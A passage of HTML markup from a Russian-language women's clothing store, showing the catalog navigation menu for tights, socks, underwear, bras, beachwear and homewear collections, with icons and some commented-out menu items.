13.2592L8.40145 13.2587ZM1.60632 32.1999C1.62976 31.2373 1.72044 30.0052 1.83985 29.4718C2.12445 28.1989 2.95755 25.9872 5.34288 25.4712L11.1073 24.1492C11.7808 23.9949 12.2513 23.4048 12.2513 22.7137V21.2352C13.2978 21.7762 14.4661 22.0803 15.6982 22.0803C16.8977 22.0803 18.0359 21.7913 19.0609 21.2771V22.7112C19.0609 23.404 19.5327 23.9947 20.2085 24.1478L26.0582 25.4723C28.4388 25.9871 29.2719 28.1988 29.5566 29.4717C29.676 30.0052 29.7667 31.237 29.7901 32.1999L1.60632 32.1999Z"
				 fill="#048459"
				 stroke="#048459"
			/>
		</svg>				<span>Для женщин</span>
			</a>
							<ul class="catalog-section__subcategory-list catalog-section__subcategory-list--alt">
											<li class="">
							<a href="/catalog/dlya-zhenshchin/kolgotki-chulki/"
							   class="catalog-section__subcategory-link catalog-section__subcategory-link--w100">
							<span class="catalog-section__subcategory-icon icon"
							      style="background-image: url('/upload/iblock/7dc/tjjvt7ut19byjqgdh2ab5psjycqxa7so.png')"></span>
								<span class="catalog-section__subcategory-title">Колготки, чулки</span>
							</a>
                                                            <ul class="collant-collection__menu-list collant-collection__menu">
                                                                            <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000028/s/4418/" class="">BASIC(Колготки и чулки)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000028/collection/k264/s/4418/" class="">BASIC (Колготки и чулки) (44)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000030/s/4418/" class="">BASIC(Медицинские колгот)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000030/collection/k196/s/4418/" class="">MEDICAL(Медицинские колготки и гольфы) (4)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                        </ul>
                                

<!--								<li class="collant-collection__menu-item">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000076/" class="">BASIC(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000076/collection/k662/" class="">CLASSIC (Колготки и чулки ) (38)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--								<li class="collant-collection__menu-item ">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000085/" class="">FASHION(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000085/collection/k670/" class="">FASHION 2012-13(Колготки и чулки) (1)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--							</ul>-->
<!--						</li>-->
											<li class="">
							<a href="/catalog/dlya-zhenshchin/noski-sinteticheskie/"
							   class="catalog-section__subcategory-link catalog-section__subcategory-link--w100">
							<span class="catalog-section__subcategory-icon icon"
							      style="background-image: url('')"></span>
								<span class="catalog-section__subcategory-title">Носки синтетические</span>
							</a>
                                                            <ul class="collant-collection__menu-list collant-collection__menu">
                                                                            <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000031/s/4749/" class="">BASIC(Носки и гольфы син)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000031/collection/k26/s/4749/" class="">BASIC (Носки и гольфы синтетические) (15)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000030/s/4749/" class="">BASIC(Медицинские колгот)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000030/collection/k196/s/4749/" class="">MEDICAL(Медицинские колготки и гольфы) (1)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                        </ul>
                                

<!--								<li class="collant-collection__menu-item">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000076/" class="">BASIC(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000076/collection/k662/" class="">CLASSIC (Колготки и чулки ) (38)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--								<li class="collant-collection__menu-item ">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000085/" class="">FASHION(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000085/collection/k670/" class="">FASHION 2012-13(Колготки и чулки) (1)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--							</ul>-->
<!--						</li>-->
											<li class="">
							<a href="/catalog/dlya-zhenshchin/trusy/"
							   class="catalog-section__subcategory-link catalog-section__subcategory-link--w100">
							<span class="catalog-section__subcategory-icon icon"
							      style="background-image: url('/upload/iblock/3a3/hdl2fuvyrw2fuas1kq83qlou940dmk12.png')"></span>
								<span class="catalog-section__subcategory-title">Трусы</span>
							</a>
                                                            <ul class="collant-collection__menu-list collant-collection__menu">
                                                                            <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000003/s/4417/" class="">BASIC (Белье корсетное)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000003/collection/k1/s/4417/" class="">GARDENIA( Белье корсетное) (3)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000004/s/4417/" class="">FASHION (Белье корсетное)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k727/s/4417/" class="">CRISTALLO( Белье корсетное) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k893/s/4417/" class="">ARTE (Белье корсетное) (2)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000113/s/4417/" class="">FASHION (Белье поясное)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000113/collection/k873/s/4417/" class="">GLAMOUR (Белье поясное) (4)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000027/s/4417/" class="">BASIC(Белье поясное)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000027/collection/k31/s/4417/" class="">CLASSIC(Белье поясное) (20)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000027/collection/k169/s/4417/" class="">BASIC COLLECTION( Белье поясное) (2)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                        </ul>
                                

<!--								<li class="collant-collection__menu-item">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000076/" class="">BASIC(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000076/collection/k662/" class="">CLASSIC (Колготки и чулки ) (38)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--								<li class="collant-collection__menu-item ">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000085/" class="">FASHION(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000085/collection/k670/" class="">FASHION 2012-13(Колготки и чулки) (1)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--							</ul>-->
<!--						</li>-->
											<li class="">
							<a href="/catalog/dlya-zhenshchin/byustgaltery/"
							   class="catalog-section__subcategory-link catalog-section__subcategory-link--w100">
							<span class="catalog-section__subcategory-icon icon"
							      style="background-image: url('/upload/iblock/071/zl00qow4zxym6fxcn2kmdegss21izshm.png')"></span>
								<span class="catalog-section__subcategory-title">Бюстгальтеры</span>
							</a>
                                                            <ul class="collant-collection__menu-list collant-collection__menu">
                                                                            <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000004/s/4419/" class="">FASHION (Белье корсетное)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k646/s/4419/" class="">AFRODITA( Белье корсетное) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k22/s/4419/" class="">ANTURIO( Белье корсетное) (5)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k25/s/4419/" class="">LAVANDA( Белье корсетное) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k860/s/4419/" class="">CHARME (3)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k861/s/4419/" class="">GIARDINO (3)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k862/s/4419/" class="">VINTAGE (5)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k638/s/4419/" class="">NINFEA( Белье корсетное) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k647/s/4419/" class="">PRIMAVERA( Белье корсетное) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k24/s/4419/" class="">ROSA ANTICO( Белье корсетное) (1)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000004/collection/k893/s/4419/" class="">ARTE (Белье корсетное) (2)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000003/s/4419/" class="">BASIC (Белье корсетное)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000003/collection/k1/s/4419/" class="">GARDENIA( Белье корсетное) (3)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                        </ul>
                                

<!--								<li class="collant-collection__menu-item">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000076/" class="">BASIC(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000076/collection/k662/" class="">CLASSIC (Колготки и чулки ) (38)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--								<li class="collant-collection__menu-item ">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000085/" class="">FASHION(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000085/collection/k670/" class="">FASHION 2012-13(Колготки и чулки) (1)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--							</ul>-->
<!--						</li>-->
											<li class="">
							<a href="/catalog/dlya-zhenshchin/plyazhnaya-odezhda/"
							   class="catalog-section__subcategory-link catalog-section__subcategory-link--w100">
							<span class="catalog-section__subcategory-icon icon"
							      style="background-image: url('/upload/iblock/e7a/m3zkendsju7uua2ctqw75itjxtbqbe3i.png')"></span>
								<span class="catalog-section__subcategory-title">Пляжная одежда</span>
							</a>
                                                            <ul class="collant-collection__menu-list collant-collection__menu">
                                                                            <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000051/s/4413/" class="">BASIC((Купальники))</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000051/collection/k733/s/4413/" class="">ELEGANTE(Купальники) (3)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000051/collection/k521/s/4413/" class="">CHIC(Купальники) (7)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000051/collection/k526/s/4413/" class="">AFRICA(Купальники) (2)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000092/s/4413/" class="">FASHION (купальники)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000092/collection/k779/s/4413/" class="">WAFFLE (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000092/collection/k822/s/4413/" class="">ETNICO(Купальники) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000092/collection/k780/s/4413/" class="">PODIO (3)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000092/collection/k824/s/4413/" class="">TESTURA(Купальники) (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000092/collection/k1005/s/4413/" class="">DESIDERIO (2)</a>
                                                </li>

                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000092/collection/k1006/s/4413/" class="">CHARME (1)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                                <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
                                                              d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z"
                                                              fill="#A5ABC0"></path>
                                                    </svg>
                                                </div>
                                                <a href="/catalog/line/kgr000000110/s/4413/" class="">FASHION(Пляжная одежда)</a>
                                            </div>
                                            <ul class="collant-collection__menu-sublist">
                                                                                            <li class="collant-collection__menu-subitem ">
                                                    <a href="/catalog/line/kgr000000110/collection/k789/s/4413/" class="">VISCOSA (5)</a>
                                                </li>

                                                                                        </ul>
                                        </li>
                                                                        </ul>
                                

<!--								<li class="collant-collection__menu-item">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000076/" class="">BASIC(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000076/collection/k662/" class="">CLASSIC (Колготки и чулки ) (38)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--								<li class="collant-collection__menu-item ">-->
<!--									<div class="collant-collection__menu-header">-->
<!--										<div class="collant-collection__menu-toggle">-->
<!--											<svg xmlns="http://www.w3.org/2000/svg" width="15.583" height="9.291" viewBox="0 0 15.583 9.291">-->
<!--												<path id="angle-down" d="M7.378.172.172,7.326a.586.586,0,0,0,0,.828l.964.965a.584.584,0,0,0,.828,0L7.792,3.345,13.62,9.12a.584.584,0,0,0,.828,0l.964-.965a.586.586,0,0,0,0-.828L8.206.172A.584.584,0,0,0,7.378.172Z" fill="#A5ABC0"></path>-->
<!--											</svg>-->
<!--										</div>-->
<!--										<a href="/catalog/line/kgr000000085/" class="">FASHION(Колготки и чулки)</a>-->
<!--									</div>-->
<!--									<ul class="collant-collection__menu-sublist">-->
<!--										<li class="collant-collection__menu-subitem">-->
<!--											<a href="/catalog/line/kgr000000085/collection/k670/" class="">FASHION 2012-13(Колготки и чулки) (1)</a>-->
<!--										</li>-->
<!--									</ul>-->
<!--								</li>-->
<!--							</ul>-->
<!--						</li>-->
											<li class="opened">
							<a href="/catalog/dlya-zhenshchin/odezhda-dlya-doma/"
							   class="catalog-section__subcategory-link catalog-section__subcategory-link--w100">
							<span class="catalog-section__subcategory-icon icon"
							      style="background-image: url('/upload/iblock/ea4/viqnac1h37i00q22xyju6xbe7pjvbtpk.png')"></span>
								<span class="catalog-section__subcategory-title">Одежда для дома</span>
							</a>
                                                            <ul class="collant-collection__menu-list collant-collection__menu">
                                                                            <li class="collant-collection__menu-item ">
                                            <div class="collant-collection__menu-header">
                                                <div class="collant-collection__menu-toggle ">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.583"
                                                         height="9.291" viewBox="0 0 15.583 9.291">
                                                        <path id="angle-down"
